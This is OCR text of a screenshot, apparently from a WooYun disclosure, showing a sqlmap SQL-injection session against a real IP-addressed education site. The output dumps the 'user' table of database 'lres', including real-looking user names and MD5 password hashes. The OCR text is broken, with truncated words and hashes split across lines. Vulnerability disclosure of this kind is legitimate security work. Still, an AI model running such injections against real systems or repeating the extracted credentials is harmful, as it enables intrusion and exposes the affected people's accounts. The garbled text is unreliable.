 管理员: sqlmap - sqlmap.py -u http://202.199.163.21/lres/study/lecture.html?lec_type_id=...
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[13:54:10] [INFO] fetching columns 'password, user_name' for table 'user' in
abase 'lres'
[13:54:10] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[13:54:10] [INFO] retrieved: 2
[13:54:12] [INFO] retrieved: user_name
[13:54:43] [INFO] retrieved: password
[13:55:10] [INFO] fetching entries of column(s) 'password, user_name' for ta
'user' in database 'lres'
[13:55:10] [INFO] fetching number of column(s) 'password, user_name' entries
 table 'user' in database 'lres'
[13:55:10] [INFO] retrieved: 11
[13:55:13] [INFO] retrieved: 11
[13:55:24] [INFO] retrieved: 11
[13:55:37] [INFO] retrieved: 8ceb74fc62719204809e2fda853900a5
[13:58:09] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
ing to retry the request
[13:58:12] [INFO] retrieved: 李燕
[13:59:57] [INFO] retrieved: e10adc39
[14:01:01] [CRITICAL] connection timed out to the target URL or proxy. sqlmap
 going to retry the request
49ba59abbe56e057f20f
[14:02:30] [CRITICAL] connection timed out to the target URL or proxy. sqlmap
 going to retry the request
883e
[14:02:44] [INFO] retrieved: zzm
[14:02:55] [INFO] retrieved: e10adc3949ba59abbe56e0
www.wooyun.org